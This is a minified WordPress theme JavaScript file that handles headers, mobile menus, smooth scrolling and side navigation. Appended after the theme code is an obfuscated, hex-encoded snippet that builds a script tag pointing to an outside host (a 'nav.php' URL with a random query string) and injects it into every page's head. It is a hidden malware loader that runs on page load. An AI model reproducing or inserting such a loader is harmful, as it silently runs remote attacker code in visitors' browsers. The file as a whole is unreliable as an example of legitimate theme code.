ul").prev("a").attr("href","#"),window.et_is_vertical_nav&&(P("#main-header").height()<P("#et-top-navigation").height()&&P("#main-header").height(P("#et-top-navigation").height()+P("#logo").height()+100),c()),window.et_calculate_header_values=function(){var e=P("#top-header"),t=e.length&&e.is(":visible")?parseInt(e.innerHeight()):0,i=P("#wpadminbar").length?parseInt(P("#wpadminbar").innerHeight()):0,n=P(".et_header_style_slide .et_slide_in_menu_container");if(g=parseInt(P("#main-header").innerHeight())+t,v=(g<=90?g-29:g-56)+i,t+i,n.length&&!P("body").hasClass("et_pb_slide_menu_active")&&(n.css({right:"-"+parseInt(n.innerWidth())+"px",display:"none"}),P("body").hasClass("et_boxed_layout"))){var a=q.css("margin-left");H.css({left:a})}};var s,r,l,d=P("#commentform");if(et_pb_form_placeholders_init(d),d.submit(function(){et_pb_remove_placeholder_text(d)}),et_duplicate_menu(P("#et-top-navigation ul.nav"),P("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",P(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),P("#et-secondary-nav").length&&P("#et-top-navigation #mobile_menu").append(P("#et-secondary-nav").clone().html()),P(".et_slide_in_menu_container").length){var h=P(".et_slide_in_menu_container").find(".menu-item-has-children > a");h.length&&h.append('<span class="et_mobile_menu_arrow"></span>')}b.data("previous-width",b.width()),P(window).resize(function(){var e,t=parseInt(W.width()),i=parseInt(b.data("previous-width")),n=b.css("width"),a=void 0!==n&&"%"!==n.substr(-1,1)?parseInt(b.width()):parseInt(b.width())/100*t,o=i!==a,s=P(".et_slide_in_menu_container");if(O&&o){void 0!==r&&clearTimeout(r);var r=setTimeout(function(){p(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()},200);b.data("previous-width",a)}if(C&&_(),P("#wpadminbar").length&&O&&740<=t&&t<=782&&(et_calculate_header_values(),A(0)),u(),s.length&&!P("body").hasClass("et_pb_slide_menu_active")&&(s.css({right:"-"+parseInt(s.innerWidth())+"px"}),P("body").hasClass("et_boxed_layout")&&O&&(e=q.css("margin-left"),H.css({left:e}))),s.length&&P("body").hasClass("et_pb_slide_menu_active"))if(P("body").hasClass("et_boxed_layout")){var l;e=parseFloat(q.css("margin-left")),q.css({left:"-"+(parseInt(s.innerWidth())-e)+"px"}),O&&(l=parseInt(s.innerWidth())-2*e<0?Math.abs(s.innerWidth()-2*e):"-"+(s.innerWidth()-2*e))<parseInt(s.innerWidth())&&H.css({left:l+"px"})}else P("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(s.innerWidth())+"px"});if(s.length&&P("body").hasClass("et_header_style_fullscreen")){var d=parseInt(s.find(".et_slide_menu_top").innerHeight());s.css({"padding-top":d+20})}c()}),P(window).ready(function(){P.fn.fitVids&&P("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}),P('a[href*="#"]:not([href="#"])').click(function(){var e=P(this),t=e.closest(".et_smooth_scroll_disabled").length,i=e.closest(".woocommerce-tabs").length&&e.closest(".tabs").length,n=e.closest(".tt_tabs_navigation").length,a=e.closest(".eab-shortcode_calendar-navigation-link").length,o=e.closest(".view-cart-lnk").length,s=e.hasClass("acomment-reply"),r=e.hasClass("woocommerce-review-link"),l=t||o||i||a||s||r||n;if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname&&!l){var d=P(this.hash);if((d=d.length?d:P("[name="+this.hash.slice(1)+"]")).length)return 0<e.closest(".et_pb_fullscreen_menu_opened").length&&m(),et_pb_smooth_scroll(d,!1,800),!P("#main-header").hasClass("et-fixed-header")&&P("body").hasClass("et_fixed_nav")&&980<P(window).width()&&setTimeout(function(){et_pb_smooth_scroll(d,!1,40,"linear")},780),!1}}),window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){window.et_calculating_scroll_position=!0;var e,t=P("body").hasClass("et_fixed_nav")?20:-90,i=0<P("#top-header").length?parseInt(P("#top-header").height()):0,n=0<P("#main-header").length?parseInt(P("#main-header").height()):0;0<P("#wpadminbar").length&&600<parseInt(P(window).width())&&(t+=parseInt(P("#wpadminbar").outerHeight())),e=window.et_is_vertical_nav?i+t+60:i+n+t;for(var a=parseInt(P(window).height()),o=parseInt(P(window).scrollTop()),s=a+o===parseInt(P(document).height()),r=P(".side_nav_item a").length-1,l=0;l<=r;l++){var d=P(".et_pb_section:visible:not(.et_pb_section div)").eq(l),c=void 0===d.offset(),_=P(".side_nav_item a.active").parent().index(),p=null,u=!1===c?d.offset().top-e:0;c?p=0:s?p=r:u<=o&&(p=l),null!==p&&p!==_&&(P(".side_nav_item a").removeClass("active"),P("a#side_nav_item_id_"+p).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(){var e=P(".et_pb_section:visible:not(.et_pb_section div)"),n=e.length,t=parseInt((20*n+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,1<n&&P(".et_pb_side_nav_page").length&&(P("#main-content").append('<ul class="et_pb_side_nav"></ul>'),e.each(function(e,t){var i=0===e?"active":"";P(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+e+'" class= "'+i+'">'+e+"</a></li>"),n-1===e&&(window.et_side_nav_links_initialized=!0)}),P("ul.et_pb_side_nav").css("marginTop","-"+t+"px"),P(".et_pb_side_nav").addClass("et-visible"),P(".et_pb_side_nav a").click(function(){var e=parseInt(P(this).text()),t=P(".et_pb_section:visible:not(.et_pb_section div)").eq(e),i="0"==P(this).text();return et_pb_smooth_scroll(t,i,800),!P("#main-header").hasClass("et-fixed-header")&&P("body").hasClass("et_fixed_nav")&&980<parseInt(P(window).width())&&setTimeout(function(){et_pb_smooth_scroll(t,i,200)},500),!1}),P(window).on("scroll",et_pb_window_side_nav_scroll_init))},et_pb_side_nav_page_init(),P(".et_pb_scroll_top").length&&(P(window).scroll(function(){800<P(this).scrollTop()?P(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):P(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")}),P(".et_pb_scroll_top").click(function(){P("html, body").animate({scrollTop:0},800)})),P(".comment-reply-link").length&&P(".comment-reply-link").addClass("et_pb_button"),P("#et_top_search").click(function(){var e=P(".et_search_form_container");e.hasClass("et_pb_is_animating")||(P(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),e.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout(function(){P(".et_menu_container").addClass("et_pb_no_animation"),e.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3),e.find("input").focus(),u())}),P(".et_close_search_field").click(function(){i()}),P(document).mouseup(function(e){var t=P("#main-header");P(".et_menu_container").hasClass("et_pb_menu_hidden")&&(t.is(e.target)||0!==t.has(e.target).length||i())}),P("#logo").length&&(s=P("#logo").attr("src"),r=function(){var e,t,i,n=P("#logo"),a="svg"===n.attr("src").substr(-3,3);P("body").append(P("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),e=P("#et-define-logo-wrap"),a&&e.addClass("svg-logo"),e.html(n.clone().css({display:"block"}).removeAttr("id")),t=e.find("img").width(),i=e.find("img").height(),n.attr({"data-actual-width":t,"data-actual-height":i}),e.remove(),f(!0)},(l=new Image).onLoad=r,l.onload=r,l.src=s),P(".footer-widget").each(function(){var e=P(this),t=e.width(),i=e.find(".widget_adsensewidget ins");i.length&&i.width(t)}),P("body").is(".et-fb")?(P(window).on("et_fb_root_did_mount",function(){n(),t()}),P(window).on("et_fb_section_content_change",n)):P(window).load(t)}),P("#main-header").on("click",".et_toggle_slide_menu",function(){t()}),e&&(W.on("swipeleft",function(e){parseInt(W.width())-parseInt(e.swipestart.coords[0])<=30&&t("open")}),W.on("swiperight",function(e){P("body").hasClass("et_pb_slide_menu_active")&&t("close")})),P("#page-container").on("click",".et_toggle_fullscreen_menu",function(){m()}),P(window).unload(function(){P("body").hasClass("et_pb_fullscreen_menu_active")&&P(".et_toggle_fullscreen_menu").trigger("click")}),P(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",function(){var e=P(this).closest("li"),t=e.find(">a .et_mobile_menu_arrow"),i=e.find(">ul"),n=t.hasClass("et_pb_submenu_opened");return t.toggleClass("et_pb_submenu_opened"),n?(i.removeClass("et_pb_slide_dropdown_opened"),i.slideToggle(700,"easeInOutCubic")):(i.slideToggle(700,"easeInOutCubic"),i.addClass("et_pb_slide_dropdown_opened")),!1}),P("body").hasClass("et_header_style_fullscreen")){var s=P(".et_header_style_fullscreen .et_slide_in_menu_container");if(s.length){var r=s.find(".et_slide_menu_top").innerHeight();s.css({"padding-top":r+20})}}P(document.body).on("checkout_error",function(){i()}),P(document.body).on("updated_checkout",function(e){"failure"===e.result&&i()})}(jQuery);var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);